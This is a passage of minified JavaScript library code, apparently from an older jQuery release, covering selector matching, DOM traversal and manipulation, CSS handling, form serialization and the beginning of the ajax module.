RegExp(o.join("|"));et.matchesSelector=function(t,n){n=n.replace(i,"='$1']");if(!s(t)&&!o.test(n)&&(!r||!r.test(n))){try{var l=a.call(t,n);if(l||e||t.document&&t.document.nodeType!==11){return l}}catch(e){}}return et(n,null,null,[t]).length>0}}})()}r.pseudos["nth"]=r.pseudos["eq"];function eg(){}r.filters=eg.prototype=r.pseudos;r.setFilters=new eg;et.attr=g.attr;g.find=et;g.expr=et.selectors;g.expr[":"]=g.expr.pseudos;g.unique=et.uniqueSort;g.text=et.getText;g.isXMLDoc=et.isXML;g.contains=et.contains})(e);var en=/Until$/,ei=/^(?:parents|prev(?:Until|All))/,er=/^.[^:#\[\.,]*$/,eo=g.expr.match.needsContext,es={children:true,contents:true,next:true,prev:true};g.fn.extend({find:function(e){var t,n,i,r,o,s,a=this;if(typeof e!=="string"){return g(e).filter(function(){for(t=0,n=a.length;t<n;t++){if(g.contains(a[t],this)){return true}}})}s=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){i=s.length;g.find(e,this[t],s);if(t>0){for(r=i;r<s.length;r++){for(o=0;o<i;o++){if(s[o]===s[r]){s.splice(r--,1);break}}}}}return s},has:function(e){var t,n=g(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++){if(g.contains(this,n[t])){return true}}})},not:function(e){return this.pushStack(eu(this,e,false),"not",e)},filter:function(e){return this.pushStack(eu(this,e,true),"filter",e)},is:function(e){return!!e&&(typeof e==="string"?eo.test(e)?g(e,this.context).index(this[0])>=0:g.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,i=0,r=this.length,o=[],s=eo.test(e)||typeof e!=="string"?g(e,t||this.context):0;for(;i<r;i++){n=this[i];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(s?s.index(n)>-1:g.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}o=o.length>1?g.unique(o):o;return this.pushStack(o,"closest",e)},index:function(e){if(!e){return this[0]&&this[0].parentNode?this.prevAll().length:-1}if(typeof e==="string"){return g.inArray(this[0],g(e))}return g.inArray(e.jquery?e[0]:e,this)},add:function(e,t){var n=typeof e==="string"?g(e,t):g.makeArray(e&&e.nodeType?[e]:e),i=g.merge(this.get(),n);return this.pushStack(ea(n[0])||ea(i[0])?i:g.unique(i))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});g.fn.andSelf=g.fn.addBack;function ea(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function el(e,t){do{e=e[t]}while(e&&e.nodeType!==1);return e}g.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return g.dir(e,"parentNode")},parentsUntil:function(e,t,n){return g.dir(e,"parentNode",n)},next:function(e){return el(e,"nextSibling")},prev:function(e){return el(e,"previousSibling")},nextAll:function(e){return g.dir(e,"nextSibling")},prevAll:function(e){return g.dir(e,"previousSibling")},nextUntil:function(e,t,n){return g.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return g.dir(e,"previousSibling",n)},siblings:function(e){return g.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return g.sibling(e.firstChild)},contents:function(e){return g.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:g.merge([],e.childNodes)}},function(e,t){g.fn[e]=function(n,i){var r=g.map(this,t,n);if(!en.test(e)){i=n}if(i&&typeof i==="string"){r=g.filter(i,r)}r=this.length>1&&!es[e]?g.unique(r):r;if(this.length>1&&ei.test(e)){r=r.reverse()}return this.pushStack(r,e,f.call(arguments).join(","))}});g.extend({filter:function(e,t,n){if(n){e=":not("+e+")"}return t.length===1?g.find.matchesSelector(t[0],e)?[t[0]]:[]:g.find.matches(e,t)},dir:function(e,n,i){var r=[],o=e[n];while(o&&o.nodeType!==9&&(i===t||o.nodeType!==1||!g(o).is(i))){if(o.nodeType===1){r.push(o)}o=o[n]}return r},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling){if(e.nodeType===1&&e!==t){n.push(e)}}return n}});function eu(e,t,n){t=t||0;if(g.isFunction(t)){return g.grep(e,function(e,i){var r=!!t.call(e,i,e);return r===n})}else if(t.nodeType){return g.grep(e,function(e,i){return e===t===n})}else if(typeof t==="string"){var i=g.grep(e,function(e){return e.nodeType===1});if(er.test(t)){return g.filter(t,i,!n)}else{t=g.filter(t,i)}}return g.grep(e,function(e,i){return g.inArray(e,t)>=0===n})}function ef(e){var t=ec.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ec="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|"+"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ep=/ jQuery\d+="(?:null|\d+)"/g,ed=/^\s+/,eh=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,eg=/<([\w:]+)/,em=/<tbody/i,ey=/<|&#?\w+;/,ev=/<(?:script|style|link)/i,eb=/<(?:script|object|embed|option|style)/i,ex=new RegExp("<(?:"+ec+")[\\s/>]","i"),ew=/^(?:checkbox|radio)$/,eT=/checked\s*(?:[^=]|=\s*.checked.)/i,eN=/\/(java|ecma)script/i,eC=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,ek={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},eE=ef(r),eS=eE.appendChild(r.createElement("div"));ek.optgroup=ek.option;ek.tbody=ek.tfoot=ek.colgroup=ek.caption=ek.thead;ek.th=ek.td;if(!g.support.htmlSerialize){ek._default=[1,"X<div>","</div>"]}g.fn.extend({text:function(e){return g.access(this,function(e){return e===t?g.text(this):this.empty().append((this[0]&&this[0].ownerDocument||r).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(g.isFunction(e)){return this.each(function(t){g(this).wrapAll(e.call(this,t))})}if(this[0]){var t=g(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){t.insertBefore(this[0])}t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1){e=e.firstChild}return e}).append(this)}return this},wrapInner:function(e){if(g.isFunction(e)){return this.each(function(t){g(this).wrapInner(e.call(this,t))})}return this.each(function(){var t=g(this),n=t.contents();if(n.length){n.wrapAll(e)}else{t.append(e)}})},wrap:function(e){var t=g.isFunction(e);return this.each(function(n){g(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){if(!g.nodeName(this,"body")){g(this).replaceWith(this.childNodes)}}).end()},append:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1||this.nodeType===11){this.appendChild(e)}})},prepend:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1||this.nodeType===11){this.insertBefore(e,this.firstChild)}})},before:function(){if(!ea(this[0])){return this.domManip(arguments,false,function(e){this.parentNode.insertBefore(e,this)})}if(arguments.length){var e=g.clean(arguments);return this.pushStack(g.merge(e,this),"before",this.selector)}},after:function(){if(!ea(this[0])){return this.domManip(arguments,false,function(e){this.parentNode.insertBefore(e,this.nextSibling)})}if(arguments.length){var e=g.clean(arguments);return this.pushStack(g.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,i=0;for(;(n=this[i])!=null;i++){if(!e||g.filter(e,[n]).length){if(!t&&n.nodeType===1){g.cleanData(n.getElementsByTagName("*"));g.cleanData([n])}if(n.parentNode){n.parentNode.removeChild(n)}}}return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){if(e.nodeType===1){g.cleanData(e.getElementsByTagName("*"))}while(e.firstChild){e.removeChild(e.firstChild)}}return this},clone:function(e,t){e=e==null?false:e;t=t==null?e:t;return this.map(function(){return g.clone(this,e,t)})},html:function(e){return g.access(this,function(e){var n=this[0]||{},i=0,r=this.length;if(e===t){return n.nodeType===1?n.innerHTML.replace(ep,""):t}if(typeof e==="string"&&!ev.test(e)&&(g.support.htmlSerialize||!ex.test(e))&&(g.support.leadingWhitespace||!ed.test(e))&&!ek[(eg.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(eh,"<$1></$2>");try{for(;i<r;i++){n=this[i]||{};if(n.nodeType===1){g.cleanData(n.getElementsByTagName("*"));n.innerHTML=e}}n=0}catch(e){}}if(n){this.empty().append(e)}},null,e,arguments.length)},replaceWith:function(e){if(!ea(this[0])){if(g.isFunction(e)){return this.each(function(t){var n=g(this),i=n.html();n.replaceWith(e.call(this,t,i))})}if(typeof e!=="string"){e=g(e).detach()}return this.each(function(){var t=this.nextSibling,n=this.parentNode;g(this).remove();if(t){g(t).before(e)}else{g(n).append(e)}})}return this.length?this.pushStack(g(g.isFunction(e)?e():e),"replaceWith",e):this},detach:function(e){return this.remove(e,true)},domManip:function(e,n,i){e=[].concat.apply([],e);var r,o,s,a,l=0,u=e[0],f=[],c=this.length;if(!g.support.checkClone&&c>1&&typeof u==="string"&&eT.test(u)){return this.each(function(){g(this).domManip(e,n,i)})}if(g.isFunction(u)){return this.each(function(r){var o=g(this);e[0]=u.call(this,r,n?o.html():t);o.domManip(e,n,i)})}if(this[0]){r=g.buildFragment(e,this,f);s=r.fragment;o=s.firstChild;if(s.childNodes.length===1){s=o}if(o){n=n&&g.nodeName(o,"tr");for(a=r.cacheable||c-1;l<c;l++){i.call(n&&g.nodeName(this[l],"table")?eA(this[l],"tbody"):this[l],l===a?s:g.clone(s,true,true))}}s=o=null;if(f.length){g.each(f,function(e,t){if(t.src){if(g.ajax){g.ajax({url:t.src,type:"GET",dataType:"script",async:false,global:false,"throws":true})}else{g.error("no ajax")}}else{g.globalEval((t.text||t.textContent||t.innerHTML||"").replace(eC,""))}if(t.parentNode){t.parentNode.removeChild(t)}})}}return this}});function eA(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function ej(e,t){if(t.nodeType!==1||!g.hasData(e)){return}var n,i,r,o=g._data(e),s=g._data(t,o),a=o.events;if(a){delete s.handle;s.events={};for(n in a){for(i=0,r=a[n].length;i<r;i++){g.event.add(t,n,a[n][i])}}}if(s.data){s.data=g.extend({},s.data)}}function eD(e,t){var n;if(t.nodeType!==1){return}if(t.clearAttributes){t.clearAttributes()}if(t.mergeAttributes){t.mergeAttributes(e)}n=t.nodeName.toLowerCase();if(n==="object"){if(t.parentNode){t.outerHTML=e.outerHTML}if(g.support.html5Clone&&e.innerHTML&&!g.trim(t.innerHTML)){t.innerHTML=e.innerHTML}}else if(n==="input"&&ew.test(e.type)){t.defaultChecked=t.checked=e.checked;if(t.value!==e.value){t.value=e.value}}else if(n==="option"){t.selected=e.defaultSelected}else if(n==="input"||n==="textarea"){t.defaultValue=e.defaultValue}else if(n==="script"&&t.text!==e.text){t.text=e.text}t.removeAttribute(g.expando)}g.buildFragment=function(e,n,i){var o,s,a,l=e[0];n=n||r;n=!n.nodeType&&n[0]||n;n=n.ownerDocument||n;if(e.length===1&&typeof l==="string"&&l.length<512&&n===r&&l.charAt(0)==="<"&&!eb.test(l)&&(g.support.checkClone||!eT.test(l))&&(g.support.html5Clone||!ex.test(l))){s=true;o=g.fragments[l];a=o!==t}if(!o){o=n.createDocumentFragment();g.clean(e,n,o,i);if(s){g.fragments[l]=a&&o}}return{fragment:o,cacheable:s}};g.fragments={};g.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){g.fn[e]=function(n){var i,r=0,o=[],s=g(n),a=s.length,l=this.length===1&&this[0].parentNode;if((l==null||l&&l.nodeType===11&&l.childNodes.length===1)&&a===1){s[t](this[0]);return this}else{for(;r<a;r++){i=(r>0?this.clone(true):this).get();g(s[r])[t](i);o=o.concat(i)}return this.pushStack(o,e,s.selector)}}});function eL(e){if(typeof e.getElementsByTagName!=="undefined"){return e.getElementsByTagName("*")}else if(typeof e.querySelectorAll!=="undefined"){return e.querySelectorAll("*")}else{return[]}}function eH(e){if(ew.test(e.type)){e.defaultChecked=e.checked}}g.extend({clone:function(e,t,n){var i,r,o,s;if(g.support.html5Clone||g.isXMLDoc(e)||!ex.test("<"+e.nodeName+">")){s=e.cloneNode(true)}else{eS.innerHTML=e.outerHTML;eS.removeChild(s=eS.firstChild)}if((!g.support.noCloneEvent||!g.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!g.isXMLDoc(e)){eD(e,s);i=eL(e);r=eL(s);for(o=0;i[o];++o){if(r[o]){eD(i[o],r[o])}}}if(t){ej(e,s);if(n){i=eL(e);r=eL(s);for(o=0;i[o];++o){ej(i[o],r[o])}}}i=r=null;return s},clean:function(e,t,n,i){var o,s,a,l,u,f,c,p,d,h,m,y,v=t===r&&eE,b=[];if(!t||typeof t.createDocumentFragment==="undefined"){t=r}for(o=0;(a=e[o])!=null;o++){if(typeof a==="number"){a+=""}if(!a){continue}if(typeof a==="string"){if(!ey.test(a)){a=t.createTextNode(a)}else{v=v||ef(t);c=t.createElement("div");v.appendChild(c);a=a.replace(eh,"<$1></$2>");l=(eg.exec(a)||["",""])[1].toLowerCase();u=ek[l]||ek._default;f=u[0];c.innerHTML=u[1]+a+u[2];while(f--){c=c.lastChild}if(!g.support.tbody){p=em.test(a);d=l==="table"&&!p?c.firstChild&&c.firstChild.childNodes:u[1]==="<table>"&&!p?c.childNodes:[];for(s=d.length-1;s>=0;--s){if(g.nodeName(d[s],"tbody")&&!d[s].childNodes.length){d[s].parentNode.removeChild(d[s])}}}if(!g.support.leadingWhitespace&&ed.test(a)){c.insertBefore(t.createTextNode(ed.exec(a)[0]),c.firstChild)}a=c.childNodes;c.parentNode.removeChild(c)}}if(a.nodeType){b.push(a)}else{g.merge(b,a)}}if(c){a=c=v=null}if(!g.support.appendChecked){for(o=0;(a=b[o])!=null;o++){if(g.nodeName(a,"input")){eH(a)}else if(typeof a.getElementsByTagName!=="undefined"){g.grep(a.getElementsByTagName("input"),eH)}}}if(n){m=function(e){if(!e.type||eN.test(e.type)){return i?i.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)}};for(o=0;(a=b[o])!=null;o++){if(!(g.nodeName(a,"script")&&m(a))){n.appendChild(a);if(typeof a.getElementsByTagName!=="undefined"){y=g.grep(g.merge([],a.getElementsByTagName("script")),m);b.splice.apply(b,[o+1,0].concat(y));o+=y.length}}}}return b},cleanData:function(e,t){var n,i,r,o,s=0,a=g.expando,l=g.cache,u=g.support.deleteExpando,f=g.event.special;for(;(r=e[s])!=null;s++){if(t||g.acceptData(r)){i=r[a];n=i&&l[i];if(n){if(n.events){for(o in n.events){if(f[o]){g.event.remove(r,o)}else{g.removeEvent(r,o,n.handle)}}}if(l[i]){delete l[i];if(u){delete r[a]}else if(r.removeAttribute){r.removeAttribute(a)}else{r[a]=null}g.deletedIds.push(i)}}}}}});(function(){var e,t;g.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}};e=g.uaMatch(s.userAgent);t={};if(e.browser){t[e.browser]=true;t.version=e.version}if(t.chrome){t.webkit=true}else if(t.webkit){t.safari=true}g.browser=t;g.sub=function(){function e(t,n){return new e.fn.init(t,n)}g.extend(true,e,this);e.superclass=this;e.fn=e.prototype=this();e.fn.constructor=e;e.sub=this.sub;e.fn.init=function n(n,i){if(i&&i instanceof g&&!(i instanceof e)){i=e(i)}return g.fn.init.call(this,n,i,t)};e.fn.init.prototype=e.fn;var t=e(r);return e}})();var eF,eM,eO,e_=/alpha\([^)]*\)/i,eq=/opacity=([^)]*)/,eB=/^(top|right|bottom|left)$/,eW=/^(none|table(?!-c[ea]).+)/,eP=/^margin/,eR=new RegExp("^("+m+")(.*)$","i"),e$=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),eI=new RegExp("^([-+])=("+m+")","i"),ez={},eX={position:"absolute",visibility:"hidden",display:"block"},eU={letterSpacing:0,fontWeight:400},eY=["Top","Right","Bottom","Left"],eJ=["Webkit","O","Moz","ms"],eV=g.fn.toggle;function eG(e,t){if(t in e){return t}var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,r=eJ.length;while(r--){t=eJ[r]+n;if(t in e){return t}}return i}function eQ(e,t){e=t||e;return g.css(e,"display")==="none"||!g.contains(e.ownerDocument,e)}function eK(e,t){var n,i,r=[],o=0,s=e.length;for(;o<s;o++){n=e[o];if(!n.style){continue}r[o]=g._data(n,"olddisplay");if(t){if(!r[o]&&n.style.display==="none"){n.style.display=""}if(n.style.display===""&&eQ(n)){r[o]=g._data(n,"olddisplay",e2(n.nodeName))}}else{i=eF(n,"display");if(!r[o]&&i!=="none"){g._data(n,"olddisplay",i)}}}for(o=0;o<s;o++){n=e[o];if(!n.style){continue}if(!t||n.style.display==="none"||n.style.display===""){n.style.display=t?r[o]||"":"none"}}return e}g.fn.extend({css:function(e,n){return g.access(this,function(e,n,i){return i!==t?g.style(e,n,i):g.css(e,n)},e,n,arguments.length>1)},show:function(){return eK(this,true)},hide:function(){return eK(this)},toggle:function(e,t){var n=typeof e==="boolean";if(g.isFunction(e)&&g.isFunction(t)){return eV.apply(this,arguments)}return this.each(function(){if(n?e:eQ(this)){g(this).show()}else{g(this).hide()}})}});g.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=eF(e,"opacity");return n===""?"1":n}}}},cssNumber:{"fillOpacity":true,"fontWeight":true,"lineHeight":true,"opacity":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":g.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,i,r){if(!e||e.nodeType===3||e.nodeType===8||!e.style){return}var o,s,a,l=g.camelCase(n),u=e.style;n=g.cssProps[l]||(g.cssProps[l]=eG(u,l));a=g.cssHooks[n]||g.cssHooks[l];if(i!==t){s=typeof i;if(s==="string"&&(o=eI.exec(i))){i=(o[1]+1)*o[2]+parseFloat(g.css(e,n));s="number"}if(i==null||s==="number"&&isNaN(i)){return}if(s==="number"&&!g.cssNumber[l]){i+="px"}if(!a||!("set"in a)||(i=a.set(e,i,r))!==t){try{u[n]=i}catch(e){}}}else{if(a&&"get"in a&&(o=a.get(e,false,r))!==t){return o}return u[n]}},css:function(e,n,i,r){var o,s,a,l=g.camelCase(n);n=g.cssProps[l]||(g.cssProps[l]=eG(e.style,l));a=g.cssHooks[n]||g.cssHooks[l];if(a&&"get"in a){o=a.get(e,true,r)}if(o===t){o=eF(e,n)}if(o==="normal"&&n in eU){o=eU[n]}if(i||r!==t){s=parseFloat(o);return i||g.isNumeric(s)?s||0:o}return o},swap:function(e,t,n){var i,r,o={};for(r in t){o[r]=e.style[r];e.style[r]=t[r]}i=n.call(e);for(r in t){e.style[r]=o[r]}return i}});if(e.getComputedStyle){eF=function(t,n){var i,r,o,s,a=e.getComputedStyle(t,null),l=t.style;if(a){i=a[n];if(i===""&&!g.contains(t.ownerDocument,t)){i=g.style(t,n)}if(e$.test(i)&&eP.test(n)){r=l.width;o=l.minWidth;s=l.maxWidth;l.minWidth=l.maxWidth=l.width=i;i=a.width;l.width=r;l.minWidth=o;l.maxWidth=s}}return i}}else if(r.documentElement.currentStyle){eF=function(e,t){var n,i,r=e.currentStyle&&e.currentStyle[t],o=e.style;if(r==null&&o&&o[t]){r=o[t]}if(e$.test(r)&&!eB.test(t)){n=o.left;i=e.runtimeStyle&&e.runtimeStyle.left;if(i){e.runtimeStyle.left=e.currentStyle.left}o.left=t==="fontSize"?"1em":r;r=o.pixelLeft+"px";o.left=n;if(i){e.runtimeStyle.left=i}}return r===""?"auto":r}}function eZ(e,t,n){var i=eR.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function e0(e,t,n,i){var r=n===(i?"border":"content")?4:t==="width"?1:0,o=0;for(;r<4;r+=2){if(n==="margin"){o+=g.css(e,n+eY[r],true)}if(i){if(n==="content"){o-=parseFloat(eF(e,"padding"+eY[r]))||0}if(n!=="margin"){o-=parseFloat(eF(e,"border"+eY[r]+"Width"))||0}}else{o+=parseFloat(eF(e,"padding"+eY[r]))||0;if(n!=="padding"){o+=parseFloat(eF(e,"border"+eY[r]+"Width"))||0}}}return o}function e1(e,t,n){var i=t==="width"?e.offsetWidth:e.offsetHeight,r=true,o=g.support.boxSizing&&g.css(e,"boxSizing")==="border-box";if(i<=0||i==null){i=eF(e,t);if(i<0||i==null){i=e.style[t]}if(e$.test(i)){return i}r=o&&(g.support.boxSizingReliable||i===e.style[t]);i=parseFloat(i)||0}return i+e0(e,t,n||(o?"border":"content"),r)+"px"}function e2(e){if(ez[e]){return ez[e]}var t=g("<"+e+">").appendTo(r.body),n=t.css("display");t.remove();if(n==="none"||n===""){eM=r.body.appendChild(eM||g.extend(r.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!eO||!eM.createElement){eO=(eM.contentWindow||eM.contentDocument).document;eO.write("<!doctype html><html><body>");eO.close()}t=eO.body.appendChild(eO.createElement(e));n=eF(t,"display");r.body.removeChild(eM)}ez[e]=n;return n}g.each(["height","width"],function(e,t){g.cssHooks[t]={get:function(e,n,i){if(n){if(e.offsetWidth===0&&eW.test(eF(e,"display"))){return g.swap(e,eX,function(){return e1(e,t,i)})}else{return e1(e,t,i)}}},set:function(e,n,i){return eZ(e,n,i?e0(e,t,i,g.support.boxSizing&&g.css(e,"boxSizing")==="border-box"):0)}}});if(!g.support.opacity){g.cssHooks.opacity={get:function(e,t){return eq.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,r=g.isNumeric(t)?"alpha(opacity="+t*100+")":"",o=i&&i.filter||n.filter||"";n.zoom=1;if(t>=1&&g.trim(o.replace(e_,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(i&&!i.filter){return}}n.filter=e_.test(o)?o.replace(e_,r):o+" "+r}}}g(function(){if(!g.support.reliableMarginRight){g.cssHooks.marginRight={get:function(e,t){return g.swap(e,{"display":"inline-block"},function(){if(t){return eF(e,"marginRight")}})}}}if(!g.support.pixelPosition&&g.fn.position){g.each(["top","left"],function(e,t){g.cssHooks[t]={get:function(e,n){if(n){var i=eF(e,t);return e$.test(i)?g(e).position()[t]+"px":i}}}})}});if(g.expr&&g.expr.filters){g.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!g.support.reliableHiddenOffsets&&(e.style&&e.style.display||eF(e,"display"))==="none"};g.expr.filters.visible=function(e){return!g.expr.filters.hidden(e)}}g.each({margin:"",padding:"",border:"Width"},function(e,t){g.cssHooks[e+t]={expand:function(n){var i,r=typeof n==="string"?n.split(" "):[n],o={};for(i=0;i<4;i++){o[e+eY[i]+t]=r[i]||r[i-2]||r[0]}return o}};if(!eP.test(e)){g.cssHooks[e+t].set=eZ}});var e4=/%20/g,e3=/\[\]$/,e5=/\r?\n/g,e8=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,e9=/^(?:select|textarea)/i;g.fn.extend({serialize:function(){return g.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?g.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||e9.test(this.nodeName)||e8.test(this.type))}).map(function(e,t){var n=g(this).val();return n==null?null:g.isArray(n)?g.map(n,function(e,n){return{name:t.name,value:e.replace(e5,"\r\n")}}):{name:t.name,value:n.replace(e5,"\r\n")}}).get()}});g.param=function(e,n){var i,r=[],o=function(e,t){t=g.isFunction(t)?t():t==null?"":t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t){n=g.ajaxSettings&&g.ajaxSettings.traditional}if(g.isArray(e)||e.jquery&&!g.isPlainObject(e)){g.each(e,function(){o(this.name,this.value)})}else{for(i in e){e6(i,e[i],n,o)}}return r.join("&").replace(e4,"+")};function e6(e,t,n,i){var r;if(g.isArray(t)){g.each(t,function(t,r){if(n||e3.test(e)){i(e,r)}else{e6(e+"["+(typeof r==="object"?t:"")+"]",r,n,i)}})}else if(!n&&g.type(t)==="object"){for(r in t){e6(e+"["+r+"]",t[r],n,i)}}else{i(e,t)}}var e7,te,tt=/#.*$/,tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,ti=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,tr=/^(?:GET|HEAD)$/,to=/^\/\//,ts=/\?/,ta=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,tl=/([?&])_=[^&]*/,tu=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,tf=g.fn.load,tc={},tp={},td=["*/"]+["*"];try{te=o.href}catch(e){te=r.createElement("a");te.href="";te=te.href}e7=tu.exec(te.toLowerCase())||[];function th(e){return function(t,n){if(typeof t!=="string"){n=t;t="*"}var i,r,o,s=t.toLowerCase().split(v),a=0,l=s.length;if(g.isFunction(n)){for(;a<l;a++){i=s[a];o=/^\+/.test(i);if(o){i=i.substr(1)||"*"}r=e[i]=e[i]||[];r[o?"unshift":"push"](n)}}}}function tg(e,n,i,r,o,s){o=o||n.dataTypes[0];s=s||{};s[o]=true;var a,l=e[o],u=0,f=l?l.length:0,c=e===tc;for(;u<f&&(c||!a);u++){a=l[u](n,i,r);if(typeof a==="string"){if(!c||s[a]){a=t}else{n.dataTypes.unshift(a);a=tg(e,n,i,r,a,s)}}}if((c||!a)&&!s["*"]){a=tg(e,n,i,r,"*",s)}return a}function tm(e,n){var i,r,o=g.ajaxSettings.flatOptions||{};for(i in n){if(n[i]!==t){(o[i]?e:r||(r={}))[i]=n[i]}}if(r){g.extend(true,e,r)}}g.fn.load=function(e,n,i){if(typeof e!=="string"&&tf){return tf.apply(this,arguments)}if(!this.length){return this}var r,o,s,a=this,l=e.indexOf(" ");if(l>=0){r=e.slice(l,e.length);e=e.slice(0,l)}if(g.isFunction(n)){i=n;n=t}else if(n&&typeof n==="object"){o="POST"}g.ajax({url:e,type:o,dataType:"html",data:n,complete:function(e,t){if(i){a.each(i,s||[e.responseText,t,e])}}}).done(function(e){s=arguments;a.html(r?g("<div>").append(e.replace(ta,"")).find(r):e)});return this};g.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){g.fn[t]=function(e){return this.on(t,e)}});g.each(["get","post"],function(e,n){g[n]=function(e,i,r,o){if(g.isFunction(i)){o=o||r;r=i;i=t}return g.ajax({type:n,url:e,data:i,success:r,dataType:o})}});g.extend({getScript:function(e,n){return g.get(e,t,n,"script")},getJSON:function(e,t,n){return g.get(e,t,n,"json")},ajaxSetup:function(e,t){if(t){tm(e,g.ajaxSettings)}else{t=e;e=g.ajaxSettings}tm(e,t);return e},ajaxSettings:{url:te,isLocal:ti.test(e7[1]),global:true,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:true,async:true,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":td},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":true,"text json":g.parseJSON,"text xml":g.parseXML},flatOptions:{context:true,url:true}},ajaxPrefilter:th(tc),ajaxTransport:th(tp),ajax:function(e,n){if(typeof e==="object"){n=e;e=t}n=n||{};var i,r,o,s,a,l,u,f,c=g.ajaxSetup({},n),p=c.context||c,d=p!==c&&(p.nodeType||p instanceof g)?g(p):g.event,h=g.Deferred(),m=g.Callbacks("once memory"),y=c.statusCode||{},b={},x={},w=0,T="canceled",N={readyState:0,setRequestHeader:function(e,t){if(!w){var n=e.toLowerCase();e=x[n]=x[n]||e;b[e]=t}return this},getAllResponseHeaders:function(){return w===2?r:null},getResponseHeader:function(e){var n;if(w===2){if(!o){o={};while(n=tn.exec(r)){o[n[1].toLowerCase()]=n[2]}}n=o[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){if(!w){c.mimeType=e}return this},abort:function(e){e=e||T;if(s){s.abort(e)}C(0,e);return this}};function C(e,n,o,l){var f,v,b,x,T,C=n;if(w===2){return}w=2;if(a){clearTimeout(a)}s=t;r=l||"";N.readyState=e>0?4:0;if(o){x=ty(c,N,o)}if(e>=200&&e<300||e===304){if(c.ifModified){T=N.getResponseHeader("Last-Modified");if(T){g.lastModified[i]=T}T=N.getResponseHeader("Etag");if(T){g.etag[i]=T}}if(e===304){C="notmodified";f=true}else{f=tv(c,x);C=f.state;v=f.data;b=f.error;f=!b}}else{b=C;if(!C||e){C="error";if(e<0){e=0}}}N.status=e;N.statusText=(n||C)+"";if(f){h.resolveWith(p,[v,C,N])}else{h.rejectWith(p,[N,C,b])}N.statusCode(y);y=t;if(u){d.trigger("ajax"+(f?"Success":"Error"),[N,c,f?v:b])}m.fireWith(p,[N,C]);if(u){d.trigger("ajaxComplete",[N,c]);if(!--g.active){g.event.trigger("ajaxStop")}}}h.promise(N);N.success=N.done;N.error=N.fail;N.complete=m.add;N.statusCode=function(e){if(e){var t;if(w<2){for(t in e){y[t]=[y[t],e[t]]}}else{t=e[N.status];N.always(t)}}return 